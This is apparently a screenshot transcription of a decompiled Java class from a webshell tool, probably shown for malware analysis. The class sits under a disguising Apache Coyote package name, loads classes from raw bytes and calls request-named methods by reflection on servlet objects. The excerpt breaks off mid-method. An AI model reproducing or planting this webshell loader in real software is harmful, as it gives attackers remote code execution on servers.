 eval.class CmdViewController.java MainController.java MainWindowController.java ShellService.java Utils.java ReverseViewController.java Plugin.java ShellManager.java
Decompiled .class file, bytecode version: 45.3 (Java 1.1)
1 /.../
5
6 package org.apache.coyote.deser.impl;
7
8 import ...
50
51 public class NullsFailProvider extends ClassLoader {
52 public static final char[] toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V',
53 HashMap parameterMap = new HashMap();
54 HashMap sessionMap;
55 Object servletContext;
56 Object servletRequest;
57 Object httpSession;
58 byte[] requestData;
59 ByteArrayOutputStream outputStream;
60
61 public NullsFailProvider() {
62 }
63
64 public NullsFailProvider(ClassLoader loader) { super(loader); }
67
68 public Class g(byte[] b) { return super.defineClass(b, off: 0, b.length); }
71
72 public byte[] run() {
73 try {
74 String className = this.get("evalClassName");
75 String methodName = this.get("methodName");
76 if (methodName != null) {
77 Class var10000;
78 if (className == null) {
79 Method method = this.getClass().getMethod(methodName, (Class[])null);
80 var10000 = method.getReturnType();
81 Class var10001 = class$0;
82 if (var10001 == null) {
83 try {
84 var10001 = Class.forName("[B");
85 } catch (ClassNotFoundException var6) {
86 throw new NoClassDefFoundError(var6.getMessage());
87 }
88